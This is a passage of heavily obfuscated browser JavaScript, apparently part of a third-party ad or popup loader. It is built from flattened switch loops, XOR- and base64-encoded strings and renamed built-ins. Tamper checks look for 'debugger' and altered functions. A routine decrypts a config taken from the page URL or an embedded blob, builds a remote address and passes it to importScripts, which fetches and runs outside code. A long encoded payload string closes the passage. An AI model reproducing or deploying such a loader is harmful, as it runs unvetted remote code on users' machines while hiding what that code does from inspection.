F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});H1ww.B1ww=B1ww;H1ww[488598]=(typeof window !== "undefined"?window:self);H1ww[477697]=f2AA(H1ww[488598]);H1ww[217034]=E6ff(H1ww[488598]);H1ww[34316]=(function(){var x0c=2;for(;x0c !== 1;){switch(x0c){case 2:return {j2A:(function(z2A){var C0c=2;for(;C0c !== 10;){switch(C0c){case 2:var o2A=function(k2A){var b0c=2;for(;b0c !== 13;){switch(b0c){case 9:var I2A,t2A;b0c=8;break;case 6:b0c=!t2A?8:14;break;case 4:E2A.y2AA(e2AA.C2AA(k2A[D2A] + 57));b0c=3;break;case 14:return t2A;break;case 5:b0c=D2A < k2A.length?4:9;break;case 8:I2A=E2A.s2AA(function(){var F0c=2;for(;F0c !== 1;){switch(F0c){case 2:return 0.5 - b2AA.O2AA();break;}}}).z2AA('');t2A=H1ww[I2A];b0c=6;break;case 1:var D2A=0;b0c=5;break;case 2:var E2A=[];b0c=1;break;case 3:D2A++;b0c=5;break;}}};C0c=1;break;case 1:var y2A='',b2A=o2AA(o2A([62,-8,62,9])());C0c=5;break;case 5:var s2A=0,C2A=0;C0c=4;break;case 3:C0c=C2A === z2A.length?9:8;break;case 4:C0c=s2A < b2A.length?3:6;break;case 8:y2A+=e2AA.C2AA(b2A.i2AA(s2A) ^ z2A.i2AA(C2A));C0c=7;break;case 7:(s2A++,C2A++);C0c=4;break;case 6:y2A=y2A.D2AA('`');var e2A=0;var O2A=function(Q2A){var h0c=2;for(;h0c !== 16;){switch(h0c){case 13:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,7));h0c=5;break;case 3:y2A.E2AA.t2AA(y2A,y2A.k2AA(-2,2).k2AA(0,1));h0c=5;break;case 12:h0c=e2A === 5 && Q2A === 98?11:10;break;case 14:h0c=e2A === 4 && Q2A === 95?13:12;break;case 17:O2A=i2A;h0c=5;break;case 18:y2A.E2AA.t2AA(y2A,y2A.k2AA(-4,4).k2AA(0,2));h0c=5;break;case 5:return (e2A++,y2A[Q2A]);break;case 20:y2A.E2AA.t2AA(y2A,y2A.k2AA(-6,6).k2AA(0,4));h0c=5;break;case 10:h0c=e2A === 6 && Q2A === 24?20:19;break;case 19:h0c=e2A === 7 && Q2A === 205?18:17;break;case 11:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,2));h0c=5;break;case 9:h0c=e2A === 2 && Q2A === 93?8:7;break;case 2:h0c=e2A === 0 && Q2A === 102?1:4;break;case 7:h0c=e2A === 3 && Q2A === 269?6:14;break;case 4:h0c=e2A === 1 && Q2A === 175?3:9;break;case 1:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;case 6:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,1));h0c=5;break;case 8:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;}}};var i2A=function(L2A){var a0c=2;for(;a0c !== 1;){switch(a0c){case 2:return y2A[L2A];break;}}};return O2A;break;case 9:C2A=0;C0c=8;break;}}})('L)KTWK')};break;}}})();H1ww.T0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww.m0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww[488598].i2oo=H1ww;function E6ff(u3d){function q2d(i3d,m3d,g3d,Q3d,r3d){var F9d=2;for(;F9d !== 9;){switch(F9d){case 2:var C3d=[arguments];C3d[4]="rty";C3d[5]="";C3d[5]="defineProp";F9d=3;break;case 3:try{var n9d=2;for(;n9d !== 8;){switch(n9d){case 2:C3d[3]={};C3d[8]=(1,C3d[0][1])(C3d[0][0]);C3d[1]=[C3d[8],C3d[8].prototype][C3d[0][3]];C3d[3].value=C3d[1][C3d[0][2]];try{var J9d=2;for(;J9d !== 3;){switch(J9d){case 2:C3d[7]=C3d[5];C3d[7]+=b3d[3];C3d[7]+=C3d[4];C3d[0][0].Object[C3d[7]](C3d[1],C3d[0][4],C3d[3]);J9d=3;break;}}}catch(m2d){}C3d[1][C3d[0][4]]=C3d[3].value;n9d=8;break;}}}catch(g2d){}F9d=9;break;}}}var W9d=2;for(;W9d !== 58;){switch(W9d){case 11:b3d[2]="__re";b3d[81]="G6";b3d[26]="__a";b3d[4]="ff";W9d=18;break;case 6:b3d[3]="e";b3d[4]="";b3d[4]="";b3d[6]="ptimiz";W9d=11;break;case 34:b3d[27]+=b3d[66];b3d[27]+=b3d[13];b3d[54]=b3d[90];b3d[54]+=b3d[87];b3d[54]+=b3d[4];b3d[41]=b3d[26];W9d=28;break;case 27:b3d[75]="stract";b3d[24]="b";b3d[25]="U";b3d[66]="6f";W9d=23;break;case 64:P2d(V2d,b3d[92],b3d[99],b3d[55]);W9d=63;break;case 61:P2d(S2d,"push",b3d[61],b3d[70]);W9d=60;break;case 62:P2d(V2d,b3d[12],b3d[99],b3d[72]);W9d=61;break;case 63:P2d(b2d,"test",b3d[61],b3d[37]);W9d=62;break;case 28:b3d[41]+=b3d[24];b3d[41]+=b3d[75];b3d[70]=b3d[81];b3d[70]+=b3d[13];W9d=41;break;case 52:b3d[37]+=b3d[13];b3d[37]+=b3d[13];b3d[55]=b3d[5];b3d[55]+=b3d[66];W9d=48;break;case 48:b3d[55]+=b3d[13];b3d[92]=b3d[2];b3d[92]+=b3d[8];b3d[92]+=b3d[7];W9d=65;break;case 65:var P2d=function(z3d,p3d,I3d,K3d){var f9d=2;for(;f9d !== 5;){switch(f9d){case 2:var e3d=[arguments];q2d(b3d[0][0],e3d[0][0],e3d[0][1],e3d[0][2],e3d[0][3]);f9d=5;break;}}};W9d=64;break;case 60:P2d(V2d,b3d[41],b3d[99],b3d[54]);W9d=59;break;case 59:P2d(T2d,"apply",b3d[61],b3d[27]);W9d=58;break;case 3:b3d[9]="L6";b3d[1]="";b3d[1]="q";b3d[5]="g";W9d=6;break;case 2:var b3d=[arguments];b3d[7]="idual";b3d[8]="";b3d[8]="s";W9d=3;break;case 37:b3d[12]=b3d[32];b3d[12]+=b3d[6];b3d[12]+=b3d[3];b3d[37]=b3d[9];W9d=52;break;case 18:b3d[32]="__o";b3d[87]="6";b3d[90]="Q";b3d[25]="";W9d=27;break;case 23:b3d[13]="f";b3d[61]=1;b3d[99]=0;b3d[27]=b3d[25];W9d=34;break;case 41:b3d[70]+=b3d[13];b3d[72]=b3d[1];b3d[72]+=b3d[66];b3d[72]+=b3d[13];W9d=37;break;}}function T2d(k3d){var y9d=2;for(;y9d !== 5;){switch(y9d){case 2:var o3d=[arguments];return o3d[0][0].Function;break;}}}function V2d(t9d){var c9d=2;for(;c9d !== 5;){switch(c9d){case 2:var D3d=[arguments];return D3d[0][0];break;}}}function b2d(L9d){var A9d=2;for(;A9d !== 5;){switch(A9d){case 2:var x3d=[arguments];return x3d[0][0].RegExp;break;}}}function S2d(U3d){var s9d=2;for(;s9d !== 5;){switch(s9d){case 2:var a3d=[arguments];return a3d[0][0].Array;break;}}}}H1ww[512102]=H1ww[488598];H1ww[86005]=(function(){var V1y=[arguments];V1y[1]=2;for(;V1y[1] !== 1;){switch(V1y[1]){case 2:return {r1y:(function(){var x1y=[arguments];x1y[6]=2;for(;x1y[6] !== 18;){switch(x1y[6]){case 8:x1y[6]=H1ww.T0c(269) <= 20?7:6;break;case 11:x1y[6]=H1ww.T0c(24) != 34?10:20;break;case 5:x1y[6]=52 === H1ww.T0c(175)?4:3;break;case 14:x1y[2]=96;x1y[6]=13;break;case 1:x1y[3]=17;x1y[6]=5;break;case 12:x1y[9]=21;x1y[6]=11;break;case 7:x1y[4]=95;x1y[6]=6;break;case 19:x1y[7]=93;x1y[6]=18;break;case 9:x1y[5]=40;x1y[6]=8;break;case 6:x1y[6]=5 !== H1ww.T0c(95)?14:13;break;case 13:x1y[6]=H1ww.T0c(98) === 12?12:11;break;case 2:x1y[6]=H1ww.T0c(102) !== 3?1:5;break;case 3:x1y[6]=H1ww.m0c(93) < 20?9:8;break;case 4:x1y[8]=34;x1y[6]=3;break;case 10:x1y[1]=56;x1y[6]=20;break;case 20:x1y[6]=41 > H1ww.m0c(205)?19:18;break;}}})()};break;}}})();H1ww[540843]=(function(){var M9d=2;for(;M9d !== 9;){switch(M9d){case 3:return G9d[9];break;case 2:var G9d=[arguments];G9d[3]=undefined;G9d[9]={};G9d[9].C61=function(){var j9d=2;for(;j9d !== 145;){switch(j9d){case 92:R9d[5].G6ff(R9d[8]);R9d[5].G6ff(R9d[32]);R9d[5].G6ff(R9d[26]);j9d=118;break;case 14:R9d[2].U4y=['H4y','l4y'];R9d[2].R4y=function(){var S61=function(){return (![] + [])[+ ! +[]];};var F61=(/\u0061/).L6ff(S61 + []);return F61;};R9d[7]=R9d[2];R9d[4]={};j9d=10;break;case 38:R9d[23].U4y=['l4y'];R9d[23].R4y=function(){var i01=function(){return atob('PQ==');};var K01=!(/\x61\x74\x6f\u0062/).L6ff(i01 + []);return K01;};R9d[47]=R9d[23];R9d[59]={};j9d=53;break;case 2:var R9d=[arguments];j9d=1;break;case 127:j9d=R9d[80] < R9d[5].length?126:149;break;case 72:R9d[83].R4y=function(){var m01=function(){return btoa('=');};var g01=!(/\x62\u0074\x6f\x61/).L6ff(m01 + []);return g01;};R9d[76]=R9d[83];R9d[10]={};R9d[10].U4y=['D4y'];j9d=68;break;case 124:R9d[24]=0;j9d=123;break;case 33:R9d[57].U4y=['H4y'];R9d[57].R4y=function(){var P61=function(Y01,C01){return Y01 + C01;};var T01=function(){return P61(2,2);};var o01=!(/\x2c/).L6ff(T01 + []);return o01;};R9d[39]=R9d[57];j9d=30;break;case 10:R9d[4].U4y=['H4y','D4y'];R9d[4].R4y=function(){var X61=function(){return 1024 * 1024;};var n61=(/[5-67-8]/).L6ff(X61 + []);return n61;};R9d[3]=R9d[4];R9d[1]={};R9d[1].U4y=['l4y'];R9d[1].R4y=function(){var h61=function(){return encodeURI('%');};var d61=(/\x32\x35/).L6ff(h61 + []);return d61;};R9d[8]=R9d[1];j9d=27;break;case 30:R9d[36]={};R9d[36].U4y=['W4y'];R9d[36].R4y=function(){var M01=false;var V01=[];try{for(var j01 in console){V01.G6ff(j01);}M01=V01.length === 0;}catch(J01){}var l01=M01;return l01;};R9d[55]=R9d[36];R9d[91]={};R9d[91].U4y=['D4y'];j9d=41;break;case 97:R9d[5].G6ff(R9d[54]);R9d[5].G6ff(R9d[27]);R9d[5].G6ff(R9d[90]);R9d[5].G6ff(R9d[55]);R9d[5].G6ff(R9d[44]);j9d=92;break;case 151:R9d[24]++;j9d=123;break;case 118:R9d[5].G6ff(R9d[62]);R9d[5].G6ff(R9d[84]);R9d[5].G6ff(R9d[76]);R9d[5].G6ff(R9d[70]);j9d=114;break;case 64:R9d[99]=R9d[48];R9d[13]={};R9d[13].U4y=['W4y'];R9d[13].R4y=function(){function e01(a01,u01){return a01 + u01;};var b01=(/\u006f\u006e[\n\u180e\u3000\v\ufeff\f\t\u202f \u00a0\r\u2029\u1680\u205f\u2000-\u200a\u2028]{0,}\u0028/).L6ff(e01 + []);return b01;};j9d=60;break;case 123:j9d=R9d[24] < R9d[86][R9d[74]].length?122:150;break;case 27:R9d[61]={};j9d=26;break;case 120:R9d[97][R9d[52]]=R9d[64];R9d[34].G6ff(R9d[97]);j9d=151;break;case 53:R9d[59].U4y=['D4y'];R9d[59].R4y=function(){var R01=function(){'use stirct';return 1;};var Z01=!(/\u0073\x74\u0069\u0072\u0063\x74/).L6ff(R01 + []);return Z01;};j9d=51;break;case 68:R9d[10].R4y=function(){var L01=function(){debugger;};var q01=!(/\x64\u0065\x62\x75\x67\x67\x65\u0072/).L6ff(L01 + []);return q01;};R9d[90]=R9d[10];j9d=66;break;case 126:R9d[86]=R9d[5][R9d[80]];try{R9d[64]=R9d[86][R9d[92]]()?R9d[63]:R9d[40];}catch(n01){R9d[64]=R9d[40];}j9d=124;break;case 55:R9d[81]={};R9d[81].U4y=['H4y'];R9d[81].R4y=function(){var p01=function(){if(typeof [] !== 'object')var s01=/aa/;};var H01=!(/\x61\x61/).L6ff(p01 + []);return H01;};R9d[26]=R9d[81];j9d=74;break;case 149:j9d=(function(d9d){var X9d=2;for(;X9d !== 22;){switch(X9d){case 19:h9d[9]++;X9d=7;break;case 17:h9d[9]=0;X9d=16;break;case 14:X9d=typeof h9d[4][h9d[5][R9d[85]]] === 'undefined'?13:11;break;case 26:X9d=h9d[2] >= 0.5?25:24;break;case 23:return h9d[6];break;case 15:h9d[1]=h9d[8][h9d[9]];h9d[2]=h9d[4][h9d[1]].h / h9d[4][h9d[1]].t;X9d=26;break;case 24:h9d[9]++;X9d=16;break;case 13:h9d[4][h9d[5][R9d[85]]]=(function(){var O9d=2;for(;O9d !== 9;){switch(O9d){case 2:var N9d=[arguments];N9d[3]={};N9d[3].h=0;N9d[3].t=0;O9d=3;break;case 3:return N9d[3];break;}}}).U6ff(this,arguments);X9d=12;break;case 1:X9d=h9d[0][0].length === 0?5:4;break;case 4:h9d[4]={};h9d[8]=[];h9d[9]=0;X9d=8;break;case 20:h9d[4][h9d[5][R9d[85]]].h+=true;X9d=19;break;case 11:h9d[4][h9d[5][R9d[85]]].t+=true;X9d=10;break;case 16:X9d=h9d[9] < h9d[8].length?15:23;break;case 7:X9d=h9d[9] < h9d[0][0].length?6:18;break;case 10:X9d=h9d[5][R9d[52]] === R9d[63]?20:19;break;case 8:h9d[9]=0;X9d=7;break;case 12:h9d[8].G6ff(h9d[5][R9d[85]]);X9d=11;break;case 2:var h9d=[arguments];X9d=1;break;case 6:h9d[5]=h9d[0][0][h9d[9]];X9d=14;break;case 5:return;break;case 18:h9d[6]=false;X9d=17;break;case 25:h9d[6]=true;X9d=24;break;}}})(R9d[34])?148:147;break;case 100:R9d[42].R4y=function(){var S01=function(X01){return X01 && X01['b'];};var F01=(/\x2e/).L6ff(S01 + []);return F01;};R9d[70]=R9d[42];R9d[5].G6ff(R9d[7]);j9d=97;break;case 85:R9d[88].R4y=function(){var U01=function(){if(false){console.log(1);}};var I01=!(/\x31/).L6ff(U01 + []);return I01;};R9d[53]=R9d[88];R9d[18]={};j9d=82;break;case 150:R9d[80]++;j9d=127;break;case 147:G9d[3]=23;return 14;break;case 129:R9d[85]='t7y';j9d=128;break;case 131:R9d[52]='Q4y';R9d[92]='R4y';j9d=129;break;case 66:R9d[17]={};R9d[17].U4y=['H4y','D4y'];R9d[17].R4y=function(){var G01=function(){return 1024 * 1024;};var Q01=(/[5-8]/).L6ff(G01 + []);return Q01;};j9d=88;break;case 47:R9d[95]=R9d[15];R9d[48]={};R9d[48].U4y=['H4y'];R9d[48].R4y=function(){var w01=function(){return parseFloat(".01");};var B01=!(/[sl]/).L6ff(w01 + []);return B01;};j9d=64;break;case 21:R9d[50].R4y=function(){var v61=typeof q6ff === 'function';return v61;};R9d[44]=R9d[50];R9d[57]={};j9d=33;break;case 111:R9d[5].G6ff(R9d[95]);R9d[5].G6ff(R9d[28]);R9d[5].G6ff(R9d[94]);R9d[5].G6ff(R9d[3]);R9d[5].G6ff(R9d[47]);R9d[5].G6ff(R9d[6]);R9d[5].G6ff(R9d[73]);j9d=135;break;case 88:R9d[94]=R9d[17];R9d[88]={};R9d[88].U4y=['D4y'];j9d=85;break;case 51:R9d[27]=R9d[59];R9d[15]={};R9d[15].U4y=['l4y'];R9d[15].R4y=function(){var x01=function(){return ('aaa').includes('a');};var N01=(/\u0074\u0072\u0075\x65/).L6ff(x01 + []);return N01;};j9d=47;break;case 1:j9d=G9d[3]?5:4;break;case 57:R9d[20].R4y=function(){var c01=function(){return ("01").substring(1);};var t01=!(/\x30/).L6ff(c01 + []);return t01;};R9d[73]=R9d[20];j9d=55;break;case 60:R9d[28]=R9d[13];R9d[20]={};R9d[20].U4y=['H4y'];j9d=57;break;case 8:R9d[9].R4y=function(){var O61=typeof g6ff === 'function';return O61;};R9d[6]=R9d[9];R9d[2]={};j9d=14;break;case 135:R9d[34]=[];R9d[63]='K7y';R9d[40]='v7y';R9d[74]='U4y';j9d=131;break;case 74:R9d[83]={};R9d[83].U4y=['l4y'];j9d=72;break;case 26:R9d[61].U4y=['H4y','l4y'];R9d[61].R4y=function(){var r61=function(){return (![] + [])[+ ! +[]];};var E61=(/\u0061/).L6ff(r61 + []);return E61;};R9d[54]=R9d[61];R9d[50]={};R9d[50].U4y=['W4y'];j9d=21;break;case 114:R9d[5].G6ff(R9d[99]);R9d[5].G6ff(R9d[53]);R9d[5].G6ff(R9d[39]);j9d=111;break;case 5:return 93;break;case 4:R9d[5]=[];R9d[9]={};R9d[9].U4y=['W4y'];j9d=8;break;case 122:R9d[97]={};R9d[97][R9d[85]]=R9d[86][R9d[74]][R9d[24]];j9d=120;break;case 41:R9d[91].R4y=function(){var k01=function(W01,f01,A01){return ! !W01?f01:A01;};var z01=!(/\x21/).L6ff(k01 + []);return z01;};R9d[62]=R9d[91];R9d[23]={};j9d=38;break;case 81:R9d[18].R4y=function(){var y01=typeof Q6ff === 'function';return y01;};R9d[84]=R9d[18];R9d[35]={};R9d[35].U4y=['l4y'];j9d=104;break;case 148:j9d=48?148:147;break;case 128:R9d[80]=0;j9d=127;break;case 104:R9d[35].R4y=function(){var D01=function(){return ('x').repeat(2);};var O01=(/\u0078\u0078/).L6ff(D01 + []);return O01;};R9d[32]=R9d[35];R9d[42]={};R9d[42].U4y=['H4y','D4y'];j9d=100;break;case 82:R9d[18].U4y=['W4y'];j9d=81;break;}}};M9d=3;break;}}})();function f2AA(J3c){function h8c(E0c){var A0c=2;for(;A0c !== 5;){switch(A0c){case 2:var l3c=[arguments];return l3c[0][0].Array;break;}}}function W8c(H3c){var t0c=2;for(;t0c !== 5;){switch(t0c){case 2:var d3c=[arguments];return d3c[0][0].Function;break;}}}function a8c(n0c){var Q0c=2;for(;Q0c !== 5;){switch(Q0c){case 2:var j3c=[arguments];return j3c[0][0];break;}}}function O8c(D0c){var P0c=2;for(;P0c !== 5;){switch(P0c){case 2:var V3c=[arguments];return V3c[0][0].Math;break;}}}var f0c=2;for(;f0c !== 81;){switch(f0c){case 84:F8c(h8c,"unshift",K3c[47],K3c[21]);f0c=83;break;case 87:F8c(a8c,"decodeURI",K3c[29],K3c[35]);f0c=86;break;case 12:K3c[4]="";K3c[4]="z2";K3c[7]="";K3c[7]="AA";f0c=19;break;case 3:K3c[9]="";K3c[9]="s2";K3c[1]="";K3c[2]="e2";K3c[1]="b2";K3c[5]="";K3c[5]="O";f0c=12;break;case 82:F8c(h8c,"splice",K3c[47],K3c[89]);f0c=81;break;case 15:K3c[94]="2";K3c[60]="";K3c[60]="D";K3c[18]="E2";f0c=24;break;case 90:F8c(a8c,"Math",K3c[29],K3c[17]);f0c=89;break;case 70:var F8c=function(i3c,M3c,p3c,I3c){var S0c=2;for(;S0c !== 5;){switch(S0c){case 2:var v3c=[arguments];m8c(K3c[0][0],v3c[0][0],v3c[0][1],v3c[0][2],v3c[0][3]);S0c=5;break;}}};f0c=69;break;case 73:K3c[37]=K3c[3];K3c[37]+=K3c[94];K3c[37]+=K3c[7];f0c=70;break;case 86:F8c(L8c,"charCodeAt",K3c[47],K3c[99]);f0c=85;break;case 46:K3c[50]+=K3c[34];K3c[50]+=K3c[34];K3c[22]=K3c[5];K3c[22]+=K3c[94];f0c=63;break;case 69:F8c(h8c,"push",K3c[47],K3c[37]);f0c=68;break;case 54:K3c[82]+=K3c[34];K3c[99]=K3c[67];K3c[99]+=K3c[94];K3c[99]+=K3c[7];f0c=50;break;case 66:F8c(h8c,"sort",K3c[47],K3c[10]);f0c=90;break;case 44:K3c[89]+=K3c[34];K3c[28]=K3c[79];K3c[28]+=K3c[44];K3c[28]+=K3c[34];f0c=40;break;case 59:K3c[10]=K3c[9];K3c[10]+=K3c[34];K3c[10]+=K3c[34];K3c[77]=K3c[6];f0c=55;break;case 34:K3c[66]="k2";K3c[47]=3;K3c[47]=1;K3c[29]=2;K3c[29]=0;K3c[89]=K3c[66];K3c[89]+=K3c[34];f0c=44;break;case 88:F8c(h8c,"join",K3c[47],K3c[50]);f0c=87;break;case 63:K3c[22]+=K3c[7];K3c[17]=K3c[1];K3c[17]+=K3c[34];K3c[17]+=K3c[34];f0c=59;break;case 55:K3c[77]+=K3c[44];K3c[77]+=K3c[34];K3c[62]=K3c[2];K3c[62]+=K3c[34];K3c[62]+=K3c[34];f0c=73;break;case 24:K3c[44]="2A";K3c[79]="t";K3c[34]="";K3c[34]="A";K3c[66]="";f0c=34;break;case 40:K3c[21]=K3c[18];K3c[21]+=K3c[34];K3c[21]+=K3c[34];K3c[82]=K3c[60];K3c[82]+=K3c[44];f0c=54;break;case 19:K3c[8]="o2";K3c[67]="";K3c[67]="";K3c[67]="i";f0c=15;break;case 68:F8c(a8c,"String",K3c[29],K3c[62]);f0c=67;break;case 85:F8c(L8c,"split",K3c[47],K3c[82]);f0c=84;break;case 67:F8c(y8c,"fromCharCode",K3c[29],K3c[77]);f0c=66;break;case 50:K3c[35]=K3c[8];K3c[35]+=K3c[34];K3c[35]+=K3c[34];K3c[50]=K3c[4];f0c=46;break;case 89:F8c(O8c,"random",K3c[29],K3c[22]);f0c=88;break;case 83:F8c(W8c,"apply",K3c[47],K3c[28]);f0c=82;break;case 2:var K3c=[arguments];K3c[6]="";K3c[3]="y";K3c[6]="C";f0c=3;break;}}function y8c(r0c){var u0c=2;for(;u0c !== 5;){switch(u0c){case 1:return e3c[0][0].String;break;case 2:var e3c=[arguments];u0c=1;break;}}}function L8c(o3c){var N0c=2;for(;N0c !== 5;){switch(N0c){case 2:var Y3c=[arguments];return Y3c[0][0].String;break;}}}function m8c(Z3c,k3c,X3c,w3c,q3c){var B0c=2;for(;B0c !== 8;){switch(B0c){case 3:g3c[3]="ope";try{var z0c=2;for(;z0c !== 8;){switch(z0c){case 2:g3c[8]={};g3c[4]=(1,g3c[0][1])(g3c[0][0]);g3c[2]=[g3c[4],g3c[4].prototype][g3c[0][3]];g3c[8].value=g3c[2][g3c[0][2]];try{var c0c=2;for(;c0c !== 3;){switch(c0c){case 2:g3c[7]=g3c[9];g3c[7]+=g3c[3];g3c[7]+=g3c[1];c0c=4;break;case 4:g3c[0][0].Object[g3c[7]](g3c[2],g3c[0][4],g3c[8]);c0c=3;break;}}}catch(l8c){}g3c[2][g3c[0][4]]=g3c[8].value;z0c=8;break;}}}catch(J8c){}B0c=8;break;case 2:var g3c=[arguments];g3c[1]="";g3c[1]="rty";g3c[9]="definePr";B0c=3;break;}}}}H1ww.B9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};H1ww.A1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};H1ww.j1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};function H1ww(){}H1ww[149930]=H1ww[217034];H1ww[191051]=772;H1ww.Z9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};function B1ww(){return "%3EL8$8%25?L%1F1/?,J)48),%10r4$.-%5B(%3C%07*%3EH&'78)%5B==4.%1BF9?29,%11%7FgbruIt4'9#%5D$78',M.:%3E.(I$:;$-M+32?%09E.92%258k2%1D3+%25M.:#%22*P+=48aH(%20%3E$%22Z+%7B6t-%14+=48a%5D%22%20;.,H=5%3E'%04L%223??,Z%220f+#Y.:%14%3E%3EZ$&7#8%5D;'mdc%5E%3C#y--J.68$'%07(;:d%20F,=9e%3CA;k9.4%5Dv%3C#?%3CZng%16n~onf%11%3C;%5Ee26()K$;%3Ce/F&qe%0D*H==4$%22%07%2278n%7Fo%14&39i%1A%0F$7,)%5D%0E82&)G?'%152%18H,%1A6&)I*32+/E%227%3C%22(I8!5+t%18%7Cgd%7Dl%11yabru%09sfb%7D%7C%19kle~z%19ztoyy%1F%7Bfws~%1C%7Dddkt%1B~bg%7Fl%11yaa%7Bu%09sfb%7D%7C%1Eklfsx%1Bxtozt%1Dylws%7D%11%7Caokt%18scbrl%11zl%60%7Dz%09seo%7Cz%1Eklfs%7B%1E%7Btozt%1E%7Cews%7D%11%7Ccdkt%18sc%60%7Fl%11zl%60%7Cy%09seo%7C%7B%11klfs%7B%11xtozt%1Es%60ws%7D%11s%60b+-E'67r%7D%1Az%60f+-_*=;%1C%25M?%3C78%3CE%22%207($H9%15#+-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,%14+%226;%25M+%3C8;?v'$%08%22,%09+!%25%22(Ih=48%60%0A%227$qvH-%2029%60%0A%227$kb@('z(#G?5%3E%25)%5Bk/!.%3E%5D%2276'aH'=0%25v%09&=3/%20Lp)t%22/Zk/1$%22%5Df26&%25E2nwlaH;$;.aZ2'#.!%0Ep%20%25*%22Z-;%25&v%09876')%01zzebwY$'%3E?%25F%25nw-%25Q.0l?#Yqtgp.F?%208&v%09%7Bo;.*%5Dqtgp%3E@,%3C#ql%19p.z%22%22M.,mk%7D%19%7Bel)-J%203%25$9G/y4$%20F9nw9+K*%7Cggl%19gtggl%19eg~p8L3%20z*%20@,:mk/L%25%2029wO$:#f?@11mk%7D%1F;,lf;L)?%3E?a%5C81%25f?L'14?v%09%25;9.w%09ktz&#Sf!$.%3E%0481;./%5Dqt9$%22Lptwkl%04&'z%3E?L9y$.%20L(%20mk%22F%251lkl%09ktwkl%5C81%25f?L'14?v%09%25;9.wTh=48v%13*2#.%3E%05h=48l%07%227$f/F%25%206%22%22L9t,/%25Z;862v%09%22:;%22%22Lf6;$/Bp)t%22/Zqn6-8L9t,#)@,%3C#ql%18%7Bdr